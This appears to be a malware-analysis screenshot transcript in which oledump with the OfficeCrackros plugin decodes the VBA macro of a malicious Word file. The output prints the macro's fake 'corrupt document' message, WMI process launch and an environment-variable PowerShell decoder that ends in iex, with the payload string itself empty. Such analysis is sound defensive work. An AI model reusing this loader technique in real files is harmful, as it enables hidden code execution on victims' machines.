 Windows PowerShell
PS C:\Users\ \office-crackros-master> python .\oledump.py -p plugin_officecrackros ..\cccb193de86fd7ff876e875c32305f33dc48843dc1180fb0
4be573014e944c09
A: word/vbaProject.bin
A1: 433 'PROJECT'
A2: 41 'PROJECTwm'
A3: M 9209 'VBA/ThisDocument'
Plugin: Sketchy cipher detected: OfficeCrackros plugin by Nick Carr
MsgBox Word was unable to read this document. It may be corrupt.
'Set AuusvjItmbcqlw = ZmhhxmjVhmikj(winmgmts:\\.\\root\\cimv2:Win32_ProcessStartup)'
'Set Jxrdrd = ZmhhxmjVhmikj(winmgmts:\\.\\root\\cimv2:Win32_Process)'
Oiiuzhf = cmd /c echo %_MICROSOFT_UPDATE_CATALOG% | %_MICROSOFT_UPDATE_SERVICE%
Set LufluibdLufuqdm = ZmhhxmjVhmikj(New:WScript.Shell).Environment(New:WScript.Shell)
Set LufluibdLufuqdm = ZmhhxmjVhmikj(New:WScript.ShellPROCESS).Environment(New:WScript.ShellPROCESS)
If Len(LufluibdLufuqdm(ProgramW6432))
Oqcyji = _CT=
Oqcyji = Oqcyji & vbCrLf & _PA=237559
Oqcyji = Oqcyji & vbCrLf & _KE=487553
Oqcyji = _CT=
Oqcyji = Oqcyji & vbCrLf & _PA=161676
Oqcyji = Oqcyji & vbCrLf & _KE=289669
Oqcyji = Oqcyji & vbCrLf & _MICROSOFT_UPDATE_SERVICE=powershell -
Oqcyji = Oqcyji & vbCrLf & _MICROSOFT_UPDATE_CATALOG=
"Yczqeptq = $s=$Env:_CT;$o='';$l=$s.length;$i=$Env:_PA%$l;while($o.length -ne$l){$o+=$s[$i];$i=($i+$Env:_KE)%$l}iex($o)"
A4: 3639 'VBA/_VBA_PROJECT'
A5: 738 'VBA/dir'
B: word/activeX/activeX2.bin
B1: 112 '\x01CompObj'
B2: 46412 'f'
B3: 0 'o'
C: word/activeX/activeX1.bin
C1: 112 '\x01CompObj'
C2: 54708 'f'
C3: 0 'o'